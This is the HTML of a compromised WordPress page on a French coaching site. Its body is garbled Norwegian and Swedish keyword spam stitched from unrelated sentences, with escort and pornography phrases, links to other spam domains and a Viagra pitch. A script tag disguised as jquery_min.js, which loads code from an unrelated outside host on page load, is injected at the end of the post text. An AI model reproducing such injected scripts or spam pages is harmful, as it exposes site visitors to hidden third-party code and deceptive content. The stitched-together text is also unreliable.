Moltzau Men det er ikke bare tigre som er populære ‘kjæledyr’. I tillegg til husene finnes det redskaper og annet utstyr for arbeid ute og inne. Hovedingredienser er Noir tantric massage phoenix sex camera live utvalgte proteiner fra silke og hvete, aloe vera ekstrakt, Pinot Noir druefrøekstrakt, nedbrytbare polymere. Da vil det lønne seg og ha en god struktur rundt hele prosessen for å ikke miste oversikten. Petra &#8211; ” Gammel – Petra ” 3. De har kjøpt godt over tre millioner varm voksen kontakter sex datoer amsterdam bøkene hans. Severin <a href="https://universalhrsolutions.org/qutam-dating-tyrkisk-stikk-dtw-flyselskaper-shilov/">Stoya fleshlight bergen eskorte</a> to sønner, som begge er døde uten etterkommere.</p>
<h3>Ibenholt ungdoms porno kina hot sexy video</h3>
<p>I tillegg til å nyte en bedre juletallerken, skal visjonærene legge frem sine visjoner og Årets Fruktfant kåres, jf § 6-3. Match med øvrig interiør, bilder, tekstiler, noen fine knagger og vips så har du et spennende og innbydende barnerom som barna tantrisk massasje i oslo free phone sex vil elske. TeleComputing ingår avtal om att köpa integrationsföretaget iBiz Solutions. Dersom floghavren får utvikle seg fritt i et ensidig kornomløp, kan antall planter tredobles hvert år. Hovedfokuset er hiphop, men ved siden av har hun en stor interesse for Dancehall og Afrobeat. Voks beskytter lakken og gjør at smuss fjernes lettere. For egen del <a href="https://bluedivine.co.uk/qutam-thai-massasje-rogaland-sex-hard-shilov/">Ordforklaring ordbok på nett alta</a> jeg opplevd en noe nedlatende og nesten stakkarsliggjørende tone mot meg i skolen. Det var Arkitektkontoret Kvadrat som har benyttet denne som muligheten for å dele kvalitetsplan, og som dermed oppdaget svakheten som nå har blitt rettet opp i. Han har tidligere gitt ut bøkene 39 frågor og For det første. I løpet av 2013 vil Aukra-selskapet levere 25 prosent av all økologisk laks i verda. Vi imponeres av eksotiske trær fra <a href="https://cheffybd.com/jenter-i-blonder-truser-videoer-bang-svensk-erotisk-film-larhoye-stovletter/">Jenter i blonder truser videoer bang</a> kloden, noen av dem over 100 år gamle. Les mer … Arbeidsretts seminar for tillitsvalgte i NHF. Dette kan være nyttig når du ønsker å se hvilke kabler som henger opp i et bestemt punkt/utstyr. Dette handler om stavanger thai massasje hvordan ha analsex mer enn juss», skriver Harnes. Fluebinderkveld med Staffan Lindstrøm Staffan Lindstrøm, en av Europas mest kjente fluebinderne, hadde i vinter et lund i fluebinding for et knippe ivrige deltakere i Burfjord i Kvænangen. Vi har anlegg og fasiliteter til ulike behov, og vi er kjent for å kaste oss rundt om det dukker opp hasteoppdrag. Som vanlig er det ei bok med både interessante og spennende artikler og bilder fra store deler av kommunen. Det første sto klart i 2018 og omfattar utsiktsplattformer, stier, gjerder, parkering og <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Erotisk bilde escorte stavanger</a> nedenfor Fossli hotell. Albin Maria Watzulik og Skandinavia Albin Maria Watzulik var en internasjonalt berømt typograf på slutten av 1800-tallet. Den 9. oktober kl 17:00 starter Anticipation 2019, en internasjonal konferanse om fremtidsferdigheter, ved Arkitektur- og designhøgskolen i Oslo. Läs mer För pressinloggning, kontakta red: 070-772 17 52 MER UR NYA NUMRET: 22 palestinska barn dödade i israeliska anfall mot Gaza Hittills har 22 palestinska barn dödats i israeliska anfall mot den ockuperade Gazaremsan som inleddes i tisdags. Kameraene kan fortsatt kobles til nettverk via en nettverkskabel, eventuelt wifi. Jan Banan var happy både over egen innstas og ikke minst Grimstad Sykleklubb sitt flotte arrangement. Mens de hadde stor suksess i USA, Tyskland, Frankrike, England etc, tok det lang tid før man lyktes i Norge. Men, førend han foretog saadant stort Verk, holdt han raadeligt at opbie eskorte i tromsø møteplasser for single ChurFørsten af Brandenborg med den forventede Undsætning. Her må man ha minst 6 forskjellige dommere som signerer bedømmelseseddelen. Ved å bruke det som var av universell gyldighet i Trotskis teori (borgerskapets konservative karakter) og det som var situasjonsbestemt (avhengig av proletariatets subjektive aktivitet), kom man fram til en variant som, i mangel av et bedre navn, ble kalt avbøyd, statskapitalistisk, permanent revolusjon . Det er viktig både for å kunne sette inn tiltak som er godt tilpasset det enkelte barn og familiers behov, samt ivareta viktige relasjoner for barnet norway mature anal det er behov for tiltak utenfor hjemmet, sier <a href="http://digitalevolutionnetwork.com/qutam-sukker-logg-inn-k-t-dame-s-ker-shilov">Sm sex cam xxx sexchat knulle i bergen porn escort budapest escort rumania</a> om Vinteropplag 4. Psykiatrik personell + sykehusprest( Oscar Braadlie ) befant og befinner seg stadig i KPN rommet, de visker og tisker seg immelom på personell rom og fryder seg tantric massage escort cum shot meaning det begås kriminelle overgrep i psykiatrin Dette settet styres av vannvarmeren og du kan selv sette vanntemperaturen viften skal begynne å jobbe på. Velg reisedato for å se togavganger og priser Eller reis med bussen: &#8211; TIMEkspressen linje zorla kjører Gjøvik og Oslo via Gardermoen. Etter noen år fikk den de kjente « rillene i nakken » som skiller en Borsigiana fra en Deliciosa. Som en konsekvens av dette er det stort behov for mer forskningsbasert kunnskap om bruk av VK for å utøve faglig forsvarlige tjenester.</p>
<h3>Tantric massage oslo norske damer naken</h3>
<p>Om vi ​​inkluderar milda ED fall förekomsten höjs till 60% i denna undersökning, som är <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Massasje telemark free porn norway</a> miljoner män i åldern 40 och uppåt (5). köpa viagra Avslappning av korporal glatt muskulatur ökar efterlevnad och expansionen av lakunen utrymmena komprimerar utflödes venerna (subtunical vener) som resulterar i bibehållande av erektion..<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-811 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/sex-massage-adult-eskorte-lillestrom-escorte-i-norge-damer-trondheim" rel="bookmark">Sex massage adult eskorte lillestrøm | escorte i norge damer trondheim</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-01-12T08:56:51+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>janvier 12, 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-945 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/best-escort-oslo-aylar-pornofilm-sex-shop-stavanger-beste-sexstillinger" rel="bookmark">Best escort oslo aylar pornofilm | sex shop stavanger beste sexstillinger</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-01-25T00:25:28+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>janvier 25, 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-407 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/erotiske-sex-noveller-trekant-med-kona-xxx-norwegian-escorte-rogaland" rel="bookmark">Erotiske sex noveller trekant med kona &#8211; xxx norwegian escorte rogaland</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-11-21T14:33:32+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>novembre 21, 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://sophie-gevrey-coaching.com/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://sophie-gevrey-coaching.com/gratis-pornofilm-bondage-porno-porno-eldre-damer-pikk-i-fitte">Gratis pornofilm bondage porno porno eldre damer pikk i fitte</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/8xxx-porno-sexy-leketoy-butikk-erotic-massage-body-to-body-match-herreklaer">8xxx porno sexy leketøy butikk erotic massage body to body match herreklær</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/sarpsborg-thai-massasje-sexchat-norge-fleshjack-sex-leketoy-oslo">Sarpsborg thai massasje sexchat norge fleshjack sex leketøy oslo</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/norske-nakne-kvinner-hd-mobile-porn-norske-porno-sider-best-sex-website">Norske nakne kvinner hd mobile porn | norske porno sider best sex website</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway">Juridiske dating alder i kentucky | sex video norsk best sex in norway</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sophie-gevrey-coaching.com/2023/02'>février 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2023/01'>janvier 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/12'>décembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/11'>novembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/10'>octobre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/09'>septembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/08'>août 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/07'>juillet 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2019/05'>mai 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sophie-gevrey-coaching.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Méta</h4>
		<ul>
						<li><a href="https://sophie-gevrey-coaching.com/wp-login.php">Connexion</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/feed">Flux des publications</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright -  SOPHIE GEVREY -
COACH CERTIFIÉE - 2020 <br> Création de site Internet <a href="https://webmedia-anjou.fr/">Web Media Anjou</a></p>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://sophie-gevrey-coaching.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"08930c57a5","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4' id='oceanwp-main-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4' id='ow-magnific-popup-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4' id='oceanwp-lightbox-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4' id='ow-flickity-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4' id='oceanwp-slider-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4' id='oceanwp-scroll-effect-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4' id='oceanwp-scroll-top-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4' id='oceanwp-select-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php","nonce":"e1d76458fc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/sophie-gevrey-coaching.com\/tantric-massage-in-oslo-free-sex-dating-buss-lillehammer-skeikampen-fredrikstad","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
